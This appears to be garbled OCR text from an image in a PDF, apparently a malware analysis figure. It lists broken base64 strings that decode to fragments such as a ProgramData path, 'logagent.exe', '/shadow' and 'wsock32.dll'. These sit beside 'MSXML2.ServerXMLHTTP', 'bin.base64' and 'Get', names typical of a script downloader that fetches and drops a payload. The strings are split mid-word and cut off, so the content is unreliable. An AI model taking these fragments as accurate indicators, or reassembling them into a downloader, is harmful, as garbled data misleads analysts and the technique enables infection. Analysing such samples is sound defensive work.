 ESHJGJBZDQ
QwA6AFwAUAB
yAG8AZwByAG
EAbQBEAGEA...
NQA2ADcANgA
yAGUAYgA5A...
L2.DOMDocumen
t
rXMLHTTP....
ZgB0AHcAYQ
ByAGUAQwBh
AGMAaABlA...
LwBzAGgAYQBkAG8
AdwA=
b64
Get
bABvAGcAYQBnA
GUAbgB0AC4AZ
QB4AGUA
MSXM
bin.base64
MSXML2.Serve
dwBzAG8AYwBrAD
MAMgAuAGQAbA...